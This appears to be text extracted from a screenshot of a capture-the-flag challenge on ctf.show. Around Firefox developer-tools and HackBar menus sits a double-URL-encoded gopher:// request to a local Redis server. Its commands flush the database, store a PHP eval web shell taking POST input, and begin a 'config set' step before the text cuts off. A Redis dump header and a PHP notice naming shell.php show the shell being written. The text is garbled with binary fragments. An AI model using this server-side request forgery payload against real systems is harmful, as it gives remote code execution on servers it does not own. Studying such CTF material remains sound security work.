 REDIS0009� redis-ver5.0.9� redis-bits�@�ctime�N�Yb�used-mem� �aof-preamble����
Notice: Undefined offset: 1 in /var/www/html/shell.php on line 5
�������4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://d1c767e0-1e39-43d3-b22a-202c093582b2.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
url=gopher://127.0.0.1:6379
/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%25
0Aset%250D%250A%25241%250D%250A1%250D%250A%252430%250D%250A%250A%250A%253C%253Fp
hp%2520eval%2528%2524_POST%255B%25271%2527%255D%2529%253B%253F%253E%250A%250A%250
D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%25